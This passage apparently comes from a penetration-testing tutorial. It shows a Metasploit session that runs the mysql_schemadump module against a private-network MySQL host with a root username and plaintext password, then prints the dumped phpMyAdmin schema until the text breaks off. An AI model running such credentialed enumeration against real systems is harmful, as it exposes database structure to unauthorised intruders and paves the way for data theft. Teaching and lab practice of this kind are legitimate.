 View the full module info with the info, or info -d command.
msf auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD kiran@kk
PASSWORD => kiran@kk
msf auxiliary(scanner/mysql/mysql_schemadump) > exploit
[+] 192.168.1.9:3306 - Schema stored in: /root/.msf4/loot/20260109065401_default_192.168.1.9_mysql_schema_002793.txt
[+] 192.168.1.9:3306 - MySQL Server Schema
 Host: 192.168.1.9
 Port: 3306
 ====================
---
- DBName: phpmyadmin
  Tables:
  - TableName: pma__bookmark
    Columns:
    - ColumnName: id
      ColumnType: int unsigned
    - ColumnName: dbase
      ColumnType: varchar(255)
    - ColumnName: user
      ColumnType: varchar(255)
    - ColumnName: label